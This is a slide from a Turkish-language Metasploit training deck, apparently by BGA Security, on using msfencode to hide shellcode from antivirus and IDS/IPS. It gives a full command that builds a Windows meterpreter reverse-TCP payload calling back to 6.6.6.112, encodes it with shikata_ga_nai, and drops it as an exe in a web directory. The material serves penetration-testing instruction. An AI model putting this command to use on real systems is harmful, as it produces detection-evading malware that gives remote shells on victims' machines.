 @BGASecurity
BGA	|	MetasploitMsfencode
• Encoder Kullanımı
• Shellcode’u msfpayload ile	raw formatında	msfencode a	aktarıp	içeriği	encode edebilirsiniz.
Metasploit’de bulunan	güçlü	encoder’lar ile	içerik	antivirus,	content fitler,	ids/ips sistemleri	tarafından	
tanınmaz	hale	getirilebilir.
#	msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112
LPORT=4443	R	|	msfencode -e	x86/shikata_ga_nai -t	exe -o
/var/www/payload.exe
 